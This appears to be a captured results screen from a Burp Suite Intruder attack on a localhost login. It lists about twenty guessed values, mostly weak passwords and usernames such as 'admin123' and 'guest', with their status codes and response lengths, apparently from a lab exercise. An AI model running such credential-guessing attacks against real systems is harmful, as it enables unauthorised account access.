 Attack Save
2. Intruder attack of http://localhost Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 43 56531
1 200 28 56530
2 admin 200 18 56531
3 test 200 17 56530
4 info 200 20 56531
5 guest 200 14 56530
6 12345 200 14 56530
7 test123 200 24 56531
8 siddhu 200 28 56530
9 priya 200 22 56531
10 tom123 200 10 56530
11 ram 200 15 56530
12 super 200 18 56531
13 admin123 200 15 56530
14 adamin adamin 200 20 56531
15 userinfo 200 17 56530
16 cyber 200 26 56531
17 ram99 200 12 56530
18 shivani99 200 10 56531
19 siddhu99 200 20 56531
20 chinni 200 30 56531
21 admin@123 400 0 523
Payloads
Resource pool
Settings
Finished